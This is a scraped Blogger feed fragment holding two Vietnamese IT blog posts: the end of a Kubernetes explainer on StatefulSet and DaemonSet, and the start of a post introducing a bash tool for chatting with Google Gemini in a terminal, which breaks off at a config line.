href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd_X0E4J6WYqOXv7W7Q38c84VhWFFNry2j5pECgjiQC_DbNMqUpAzbARrR2v68KRy67Zo3xXKwlRB7LscDq4Iqdgkwfs5OKl2Rn07DqSa2cJDBdqqOqi0hLEm4omHN9dSQlEnSzwbFfCqWN52SJT1xeIAuiOLHI4Sb4xqF6Y57rG-P-zXBILzk33dNgns\/s554\/5.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"282\" data-original-width=\"554\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd_X0E4J6WYqOXv7W7Q38c84VhWFFNry2j5pECgjiQC_DbNMqUpAzbARrR2v68KRy67Zo3xXKwlRB7LscDq4Iqdgkwfs5OKl2Rn07DqSa2cJDBdqqOqi0hLEm4omHN9dSQlEnSzwbFfCqWN52SJT1xeIAuiOLHI4Sb4xqF6Y57rG-P-zXBILzk33dNgns\/w640-h326\/5.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EStatefulSet không tạo ReplicaSet như Deployment mà thay vào đó, nó tự quản lý các Pod với tên duy nhất. Mỗi Pod sẽ được gán một tên theo cấu trúc \u003Cspan style=\"color: #2b00fe;\"\u003E\u0026lt;tên-statefulset\u0026gt;-\u0026lt;index\u0026gt;\u003C\/span\u003E, với \u003Cspan style=\"color: #2b00fe;\"\u003Eindex\u003C\/span\u003E tăng dần, chẳng hạn như \u003Cspan style=\"color: #2b00fe;\"\u003Edatabase-0, database-1, database-2,... \u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDanh tính cố định này giúp StatefulSet đảm bảo rằng mỗi Pod có thể được tạo lại mà không mất đi dữ liệu hoặc gây ra sự thay đổi không mong muốn.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx3GwZvcgA-zMOkvDP6PZb8-oBtKEnM4SNMuQMRhS7MFx5-O4HWsELE7gCsx_JJTRL-EA4g1KiV_obRFcsxxP_rwzsn9XE-zt-v9aj1Kvq9V_iV1QbCnBuaLCNfr_oUAD6VFtDmRsRgkqbX7-tyCe5vOdJJQCXX8az1LECACSCZR1g6pHIrfa92uXROkk\/s825\/7.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"166\" data-original-width=\"825\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx3GwZvcgA-zMOkvDP6PZb8-oBtKEnM4SNMuQMRhS7MFx5-O4HWsELE7gCsx_JJTRL-EA4g1KiV_obRFcsxxP_rwzsn9XE-zt-v9aj1Kvq9V_iV1QbCnBuaLCNfr_oUAD6VFtDmRsRgkqbX7-tyCe5vOdJJQCXX8az1LECACSCZR1g6pHIrfa92uXROkk\/w640-h128\/7.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4\u003ETại sao nên dùng StatefulSet?\u003C\/h4\u003E\u003Cp\u003EStatefulSet được thiết kế cho các trường hợp mà thứ tự khởi tạo, danh tính độc nhất của Pod và lưu trữ dữ liệu là rất quan trọng. Điều này bao gồm:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003ECác dịch vụ dữ liệu\u003C\/b\u003E: Ứng dụng như cơ sở dữ liệu quan hệ (MySQL, PostgreSQL), cơ sở dữ liệu NoSQL (Cassandra), hoặc các hệ thống lưu trữ key-value như Redis, thường yêu cầu mỗi Pod có dữ liệu riêng biệt, được lưu trữ an toàn và được truy cập theo một thứ tự cụ thể.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EHệ thống đồng thuận (consensus) và bầu chọn leader\u003C\/b\u003E: Các ứng dụng clustering hoặc yêu cầu chọn leader như Kafka, Hadoop cần đảm bảo rằng các Pod được triển khai theo thứ tự nhất định để duy trì cấu trúc và toàn vẹn dữ liệu của hệ thống.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EỨng dụng yêu cầu triển khai tuần tự\u003C\/b\u003E: Với StatefulSet, các Pod được tạo và xóa lần lượt theo thứ tự, giúp quản lý dễ dàng hơn cho những ứng dụng yêu cầu triển khai tuần tự, như các hệ thống phân tán có tính phụ thuộc lẫn nhau.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4\u003ECách thức hoạt động của StatefulSet\u003C\/h4\u003E\u003Cp\u003EMỗi Pod trong StatefulSet được gắn với một \u003Cb\u003EPersistentVolume riêng biệt\u003C\/b\u003E thông qua Persistent Volume Claim (PVC), đảm bảo rằng dữ liệu của nó không bị mất ngay cả khi Pod gặp sự cố. Kubernetes sẽ gán các Pod của StatefulSet vào các volume cố định, và nếu một Pod được xóa hoặc gặp sự cố, Kubernetes sẽ tạo lại Pod với cùng danh tính và volume ban đầu.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguTwQwilXqF0PI-QlBg4wPPlbDXdYd7nCJC7Vl7VTibk1UCaM9PqPkBZUJSy4CaljK0pe9t6TlxkB7HVeg1ZjkiLW8xv-AQXSvQ6XbJrhxJVWuRbMUBVxuok1B96Nup5tTZ-EDi_h0ttVBQnblbMGIkg7IVnGSf988rIP391Gsrv1uo_kWOClnfYlMi1M\/s773\/8.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"670\" data-original-width=\"773\" height=\"554\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguTwQwilXqF0PI-QlBg4wPPlbDXdYd7nCJC7Vl7VTibk1UCaM9PqPkBZUJSy4CaljK0pe9t6TlxkB7HVeg1ZjkiLW8xv-AQXSvQ6XbJrhxJVWuRbMUBVxuok1B96Nup5tTZ-EDi_h0ttVBQnblbMGIkg7IVnGSf988rIP391Gsrv1uo_kWOClnfYlMi1M\/w640-h554\/8.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMột ví dụ điển hình là khi bạn triển khai một cụm cơ sở dữ liệu. StatefulSet sẽ đảm bảo rằng mỗi Pod có một bộ dữ liệu riêng và được gán vào cùng PersistentVolume mỗi khi nó được khởi động lại. Nhờ đó, dữ liệu của từng Pod vẫn an toàn và sẵn sàng cho hệ thống dù Pod có bị khởi tạo lại.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1400\/6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"662\" data-original-width=\"1400\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h302\/6.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4\u003EKhi nào không nên sử dụng StatefulSet?\u003C\/h4\u003E\u003Cp\u003EStatefulSet không phải lúc nào cũng là giải pháp phù hợp. Một số trường hợp mà StatefulSet không được khuyến nghị bao gồm:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EỨng dụng không trạng thái (stateless)\u003C\/b\u003E: Nếu ứng dụng của bạn không yêu cầu lưu trữ cục bộ hoặc thứ tự triển khai, bạn nên sử dụng Deployment thay vì StatefulSet. Deployment đơn giản hơn và cho phép triển khai song song, nhanh chóng, phù hợp với các ứng dụng không yêu cầu lưu trữ dữ liệu giữa các Pod.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EKhông cần danh tính cố định\u003C\/b\u003E: Nếu không yêu cầu danh tính cố định hoặc dữ liệu không cần được lưu trữ lâu dài, StatefulSet là một sự phức tạp không cần thiết.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003ECần triển khai song song\u003C\/b\u003E: StatefulSet triển khai các Pod theo tuần tự, làm giảm khả năng triển khai song song nhanh chóng so với các Controller khác như Deployment. Nếu ứng dụng của bạn đòi hỏi tính đồng thời và khả năng mở rộng nhanh, hãy cân nhắc dùng Deployment hoặc một giải pháp không trạng thái khác.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4\u003EKết luận\u003C\/h4\u003E\u003Cp\u003EStatefulSet là lựa chọn mạnh mẽ và tối ưu cho các ứng dụng cần danh tính cố định, thứ tự khởi tạo cụ thể và khả năng lưu trữ dữ liệu riêng biệt. Tuy nhiên, nếu không có các yêu cầu này, việc chọn StatefulSet có thể gây ra sự phức tạp không cần thiết cho hệ thống. Cân nhắc kỹ loại ứng dụng và nhu cầu lưu trữ trước khi quyết định sử dụng StatefulSet để tối ưu hóa quản lý và hiệu suất trên Kubernetes.\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EDaemonSet: Giải pháp Cho Các Ứng Dụng Cấp Cụm\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cb\u003EDaemonSet\u003C\/b\u003E là một controller đảm bảo rằng mỗi node trong cluster sẽ có một bản sao của một pod cụ thể. Khi sử dụng DaemonSet, mỗi lần thêm hoặc xóa node, một pod mới sẽ tự động được tạo hoặc gỡ bỏ tương ứng. Điều này đặc biệt hữu ích cho các ứng dụng cần chạy trên mọi node trong cluster để thực hiện các chức năng cấp cụm như giám sát, thu thập log, hoặc quản lý tài nguyên hệ thống.\u003C\/p\u003E\u003Cp\u003EKhông giống như Deployment, DaemonSet không yêu cầu chỉ định số lượng bản sao (replicas). Thay vào đó, số lượng pod sẽ được kiểm soát dựa trên số lượng node hiện tại. Khi một node mới tham gia vào cluster, DaemonSet sẽ tạo ngay một pod trên node đó và ngược lại, nếu node bị xóa, pod tương ứng sẽ bị gỡ bỏ.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwE8YyHNH5kr5Jkqrj12tBaMxQl53tSXXDZKvHONoQ4lZcipfUYLVoD-oNiX5CPekvbi-rjAesZ0trBtFLWXxzay0XBWpUkOmHsw68aO8E_ytsxAvqjEmHPjM3bjszprCjxQBI_gqlxqOrarIaQ2pd6lod15SZvzv1fhITFrJSCnq1VVoEadIIjIf1Yqs\/s788\/10.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"788\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwE8YyHNH5kr5Jkqrj12tBaMxQl53tSXXDZKvHONoQ4lZcipfUYLVoD-oNiX5CPekvbi-rjAesZ0trBtFLWXxzay0XBWpUkOmHsw68aO8E_ytsxAvqjEmHPjM3bjszprCjxQBI_gqlxqOrarIaQ2pd6lod15SZvzv1fhITFrJSCnq1VVoEadIIjIf1Yqs\/w640-h282\/10.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4\u003ECác Trường Hợp Ứng Dụng của DaemonSet\u003C\/h4\u003E\u003Cp\u003EDaemonSet đặc biệt hữu ích khi triển khai các ứng dụng cần có mặt trên toàn bộ hoặc một nhóm node trong cluster. Một số trường hợp tiêu biểu bao gồm:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EGiám sát và thu thập log\u003C\/b\u003E: Để giám sát tài nguyên hoặc thu thập log từ mỗi node, DaemonSet giúp triển khai các công cụ như \u003Cb\u003EPrometheus Node Exporter\u003C\/b\u003E hoặc \u003Cb\u003EFluentd\u003C\/b\u003E. Nhờ vậy, các pod giám sát và thu thập log này luôn hiện diện trên mọi node, giúp thu thập thông tin đầy đủ từ toàn bộ hệ thống.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EDịch vụ hệ thống cần mặt trên mọi node\u003C\/b\u003E: Một số dịch vụ cấp hệ thống, như \u003Cb\u003Ekube-proxy\u003C\/b\u003E hoặc các dịch vụ điều khiển mạng, cần có mặt trên tất cả các node để đảm bảo tính nhất quán của cluster.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003ECác công cụ bảo mật và quản lý tài nguyên\u003C\/b\u003E: DaemonSet cũng phù hợp để triển khai các agents bảo mật (như \u003Cb\u003EFalco\u003C\/b\u003E), hoặc các công cụ phân tích và quản lý tài nguyên. Các agents này giám sát tài nguyên, bảo vệ các node và duy trì tính ổn định của hệ thống.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4\u003ECách Triển Khai và Lưu Ý\u003C\/h4\u003E\u003Cp\u003EDaemonSet sẽ triển khai một pod trên mỗi node. Tuy nhiên, trong trường hợp bạn muốn hạn chế DaemonSet chỉ chạy trên một số node cụ thể, Kubernetes cung cấp công cụ \u003Cb\u003EnodeSelector\u003C\/b\u003E. Điều này giúp bạn chỉ định một nhóm node nhất định để chạy DaemonSet thay vì toàn bộ cluster, chẳng hạn như chỉ trên những node có \u003Cspan style=\"color: #2b00fe;\"\u003Etype=monitor.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003ENgoài ra, để cho phép DaemonSet chạy trên các node có taint (ví dụ: node master), bạn cần chỉ định \u003Cb\u003Etolerations\u003C\/b\u003E trong cấu hình pod. Tolerations cho phép pod có thể chạy trên các node bị đánh dấu hạn chế, đảm bảo triển khai đúng nhu cầu.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5rwaH2uTiBpKXpT9-nNGpkX9v_pB4NyuQyIggASxXFth_6IJBK3uUXJp0VRj-zdAd3uw7dnzkFK9JA7zjW_M2avBEJj8Pr601f2lPXQk3kEbXDxml3BjcHKXXwyhfOgwOeMXRTLQRhnMvWIu9AHGwv8CUCCIB8jW_gEWhStA4vbXhgDYnBdC1n43leHA\/s825\/11.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"390\" data-original-width=\"825\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5rwaH2uTiBpKXpT9-nNGpkX9v_pB4NyuQyIggASxXFth_6IJBK3uUXJp0VRj-zdAd3uw7dnzkFK9JA7zjW_M2avBEJj8Pr601f2lPXQk3kEbXDxml3BjcHKXXwyhfOgwOeMXRTLQRhnMvWIu9AHGwv8CUCCIB8jW_gEWhStA4vbXhgDYnBdC1n43leHA\/w640-h302\/11.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4\u003EKhi Nào Không Nên Sử Dụng DaemonSet?\u003C\/h4\u003E\u003Cp\u003EDaemonSet không phải lúc nào cũng là giải pháp tối ưu, đặc biệt khi:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EỨng dụng không cần chạy trên mỗi node\u003C\/b\u003E: Nếu ứng dụng không yêu cầu sự có mặt trên mọi node, \u003Cb\u003EDeployment\u003C\/b\u003E hoặc \u003Cb\u003EStatefulSet\u003C\/b\u003E có thể là lựa chọn linh hoạt hơn, giúp tiết kiệm tài nguyên và tăng hiệu suất.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EỨng dụng cần mở rộng dựa trên tải\u003C\/b\u003E: DaemonSet không hỗ trợ auto-scaling (mở rộng tự động theo nhu cầu). Nếu ứng dụng yêu cầu số lượng pod thay đổi theo tải, một giải pháp như Deployment sẽ phù hợp hơn.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EỨng dụng có trạng thái phức tạp\u003C\/b\u003E: Các ứng dụng cần lưu trữ dữ liệu cố định và có danh tính pod riêng biệt sẽ phù hợp hơn với StatefulSet, vì DaemonSet không hỗ trợ duy trì trạng thái cho các pod.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4\u003EKết Luận\u003C\/h4\u003E\u003Cp\u003EDaemonSet là công cụ mạnh mẽ trong Kubernetes cho phép đảm bảo các ứng dụng cần thiết có mặt trên mọi node trong cluster. Đây là giải pháp tối ưu cho các ứng dụng giám sát, thu thập log, và các công cụ bảo mật hệ thống. Tuy nhiên, nếu ứng dụng không yêu cầu tính năng này hoặc có nhu cầu mở rộng linh hoạt, bạn nên cân nhắc các lựa chọn khác như Deployment hoặc StatefulSet để đạt hiệu quả tốt nhất.\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003ENguồn: \u003Ca href=\"http:\/\/www.itblognote.com\"\u003Ewww.itblognote.com\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EBài viết được đăng bởi https:\/\/www.itblognote.com !\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.itblognote.com\/feeds\/7594124930329782083\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.itblognote.com\/2024\/11\/deployments-replicaset-statefulsets-daemonset-on-kubernetes.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/7594124930329782083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/7594124930329782083"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.itblognote.com\/2024\/11\/deployments-replicaset-statefulsets-daemonset-on-kubernetes.html","title":"Khi nào dùng Deployments, ReplicaSet, StatefulSets hay DaemonSet cho việc phát triển ứng dụng trên Kubernetes"}],"author":[{"name":{"$t":"Yuki Thành Phát (thanhphatit)"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09050139101421622468"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiCyPC_sn34zyjJpHSQc7SAQkVQD_3nSB5fR23q1UJ-kEKRNNujMlsHwZFenh2UxbBspMBWYMJXwIC7BV5H8DcZzJ6syR7JsBwF_W0yNbfexm9b7Oy0htOSxDF0pe2Hdo\/s113\/320x0w.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgriD8FUxVpBANn-4x5n2m61_lBNQ2HLcmr4c8WSCZ9HO6_zR4CZQVFSBGm2fMiSJPPvL0FoOdlcx9sfwSt6UZ4YuURRM6BiWzHpSuWm9eRPJQ4hmrV9XQH7oMZSD2bZO0V-y_oSr85EKWJAsHODEfgiGbxpSEWrOHVQ3RgGGuFxTBDsnjEjCMVoliJ88o\/s72-w640-h330-c\/mermaid.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7215235666754168006.post-7792602227921404948"},"published":{"$t":"2024-01-05T12:00:00.011+07:00"},"updated":{"$t":"2024-04-23T21:31:29.708+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CodeC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Download"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LinuxShell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Programming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ToolsLinux"}],"title":{"type":"text","$t":"Chat với Gemini AI của Google trên Terminal Shell"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red;\"\u003EKeyword: Chat with Gemini AI of Google on Terminal Shell\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003ELại là mình đây, dạo này mấy con AI hot quá thành ra mình cũng xin phép góp vui vài cái để gọi là cho có không khí, như các bạn cũng biết ChatGPT AI ngày càng nổi tiếng và cũng như phổ biến đối với chúng ta, dường như là support cho chúng ta khá nhiều từ mọi vấn đề và đặc biệt là về code, độ chính xác của nó càng lúc càng cao, thành ra nhiều công ty lớn tập đoàn lớn đã bắt đầu chuyển hướng qua phát triển AI khá nhiều, trong đó Google cũng không ngoại lệ.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9AWxgRX7U16x0mMigjYVPN9Y1PUwr9n3AfiJ-bI9KqBGoLO1Se6RcKbyQITVhe0nche38KoLdzT3A_ai1Hx0D0weE1Ayr_7ck0JcoqzRfgMGuQ7VV33NBB_PyFP22FfsLqaLrJ5vPXIK3eNhPSx977Fkmshj8ocOYPNIX777E1vlgKeQkRjbFAQL0ZhE\/s1600\/5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9AWxgRX7U16x0mMigjYVPN9Y1PUwr9n3AfiJ-bI9KqBGoLO1Se6RcKbyQITVhe0nche38KoLdzT3A_ai1Hx0D0weE1Ayr_7ck0JcoqzRfgMGuQ7VV33NBB_PyFP22FfsLqaLrJ5vPXIK3eNhPSx977Fkmshj8ocOYPNIX777E1vlgKeQkRjbFAQL0ZhE\/w640-h360\/5.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003EĐứa con Gemini AI này của Google đã ra và dần thay thế cho Bard trước đây, theo như Google công bố thì bảo rằng nó mạnh hơn ChatGPT của OpenAI một chút, còn thực tế ra làm sao thì mình chưa biết được, các bạn thử sử dụng để biết thêm nhé, với tình hình này thì mình sợ nhiều khi vài năm nữa nó tạo ra con robot nói chuyện tay đôi với mình với giá rẻ bèo cũng không chừng, thôi quay vào chủ đề chính của ngày hôm nay, trò chuyện với AI trên giao diện web hay tools app thì xưa rồi, giờ trò chuyện trực tiếp trên terminal luôn cho ngầu, bởi vì nhiều khi bạn làm việc trên terminal khá nhiều giống như mình hay vì một lý do nào đó mà bạn cần thực hiện trò chuyện AI tại terminal, thành ra mình đã xây dựng một công cụ bằng bash shell hoàn toàn 100% để thực hiện chat với nó.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNRUMjKIoX0hRbN0hVRkgOwTW-VXTPy8Xute3qo0NQVLytjT25J9PTUTojmCnhuNuIvdSvrR6KNIENUhbwJmkQrG3gyqu0_zucomG-y8ImgjPkXG3G4ZxTZPzos9t6M0nrnWiiRKFAV5pgntORZ1ZLmcbYXcYgI2dnSkWrEmBwPXOAOgHR7onqej-EEDU\/s415\/7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"206\" data-original-width=\"415\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNRUMjKIoX0hRbN0hVRkgOwTW-VXTPy8Xute3qo0NQVLytjT25J9PTUTojmCnhuNuIvdSvrR6KNIENUhbwJmkQrG3gyqu0_zucomG-y8ImgjPkXG3G4ZxTZPzos9t6M0nrnWiiRKFAV5pgntORZ1ZLmcbYXcYgI2dnSkWrEmBwPXOAOgHR7onqej-EEDU\/w640-h318\/7.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EHiện tại thì mình chỉ mới phát triển nó tới phiên bản thứ 2 thôi thành ra cũng sẽ xảy ra rất nhiều lỗi, vì vậy mong các bạn thông cảm, các bạn cứ để lại bình luận nếu có lỗi xảy ra để mình có thể fix nó từ từ trong tương lai, phiên bản này của mình chạy trên cả hai OS là Ubuntu và Debian\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EVà nó chạy được trên hai version libc6 đó là \u003Cspan style=\"color: red;\"\u003E2.31\u003C\/span\u003E và \u003Cspan style=\"color: red;\"\u003E2.35\u003C\/span\u003E ứng với version Debian 11 và cả Ubuntu 20.4\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAA-l8u750ngmCrUG97SJj5ZGztwCY-aBbD3ns_Vo2aNTYizd-LiStX3eVPxEC6fehZa545zVnvFV_2eGVxLHI6xpG66EzhgNESu6OQXNqHhSAd_BI9Gaz1aH02kEjEI9U8wqyJcHHT2uQtuZUSaRVQvEMSQCxFOHOw0AMhGUdrua-2LgGdsF-jghze0o\/s699\/8.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"294\" data-original-width=\"699\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAA-l8u750ngmCrUG97SJj5ZGztwCY-aBbD3ns_Vo2aNTYizd-LiStX3eVPxEC6fehZa545zVnvFV_2eGVxLHI6xpG66EzhgNESu6OQXNqHhSAd_BI9Gaz1aH02kEjEI9U8wqyJcHHT2uQtuZUSaRVQvEMSQCxFOHOw0AMhGUdrua-2LgGdsF-jghze0o\/w640-h270\/8.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EBạn có thể thực hiện kiểm tra libc bằng lệnh sau\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyZlZORJ3UII_Z7kGDSyNfBW_gfK8IeAmfPwsuxvoQLtWukRXHhhq4qanhfbLWvQPPeBfHQtXpJe_iGZj656fLW06arjGVkdDCWGjITQSyOJmG982UkSELcucUbWACKtOLjghFSnZAAyLpL35Xwjsom-ASBbJd9vKkN7PQSjHakGYtXVsTu95ttIrN71s\/s1070\/13.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"212\" data-original-width=\"1070\" height=\"126\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyZlZORJ3UII_Z7kGDSyNfBW_gfK8IeAmfPwsuxvoQLtWukRXHhhq4qanhfbLWvQPPeBfHQtXpJe_iGZj656fLW06arjGVkdDCWGjITQSyOJmG982UkSELcucUbWACKtOLjghFSnZAAyLpL35Xwjsom-ASBbJd9vKkN7PQSjHakGYtXVsTu95ttIrN71s\/w640-h126\/13.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EHiện tại thì mình chưa tạo version cho MacOS nhưng sắp tới có lẽ mình sẽ thực hiện tạo sau, để bắt đầu thì các bạn nên truy cập vào link sau của google để lấy \u003Cspan style=\"color: red;\"\u003EAPI KEY\u003C\/span\u003E cho nó trước đã \u003Ca href=\"https:\/\/makersuite.google.com\/app\/apikey\" rel=\"nofollow\"\u003Ehttps:\/\/makersuite.google.com\/app\/apikey\u003C\/a\u003E\u003Cp\u003ESau khi tạo xong \u003Cspan style=\"color: red;\"\u003EAPI KEY\u003C\/span\u003E các bạn thực hiện copy key và bỏ vào path sau của server Linux của chúng ta \"\u003Cspan style=\"color: #2b00fe;\"\u003E~\/.gemini-ai\/config\u003C\/span\u003E.\" nhưng các bạn cần chạy nó đầu tiên để tạo ra folder này hoặc không thì các bạn tự tạo cũng được. (đoạn này để sau này mình bắt nhập API KEY nếu chưa có thôi thì đợi version sau vậy) còn giờ thì bạn chịu khó tạo file hoặc bạn chạy lần đầu để nó generate ra file cũng được.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETrong đây mình đã để sẵn 2 line mặc định đó là \u003Cspan style=\"color: #2b00fe;\"\u003Eapi_key\u003C\/span\u003E và \u003Cspan style=\"color: #2b00fe;\"\u003Emodel\u003C\/span\u003E bạn chỉ cần thay thế \u003Cspan style=\"color: #2b00fe;\"\u003Eapi_key\u003C\/span\u003E là được \u003C\/p\u003E\n\u003Cpre\u003Eapi_key: 